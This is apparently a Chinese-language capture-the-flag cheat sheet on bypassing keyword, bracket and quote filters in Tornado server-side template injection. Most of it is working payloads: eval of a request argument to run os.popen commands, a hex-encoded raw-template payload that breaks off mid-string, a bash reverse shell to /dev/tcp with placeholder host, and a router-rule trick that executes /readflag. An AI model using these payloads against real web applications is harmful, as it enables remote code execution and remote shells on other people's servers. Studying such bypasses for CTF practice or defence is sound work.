 过滤情况
复制
1 1、过滤一些关键字如import、os、popen等（过滤引号该方法同样适用）
2 {{eval(handler.get_argument(request.method))}}
3 然后看下请求方法，如果是get的话就可以传?GET=__import__("os").popen("ls").read()，post同理
4
5
6 2、过滤了括号未过滤引号
7 {% raw "\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x70\x6f\x70\x65\x6e\x28\x27\x6c\x73\x27
8
9 3、过滤括号及引号
10 下面这种方法无回显，适用于反弹shell，为什么用exec不用eval呢？
11 是因为eval不支持多行语句。
12 __import__('os').system('bash -i >& /dev/tcp/xxx/xxx 0>&1')%0a"""%0a&data={%autoescape None%}{% raw request.body%0a
13
14 4、其他
15 通过参考其他师傅的文章学到了下面的方法（两个是一起使用的）
16 {{handler.application.default_router.add_rules([["123","os.po"+"pen","a","345"]])}}
17 {{handler.application.default_router.named_rules['345'].target('/readflag').read()}}
18
参考文章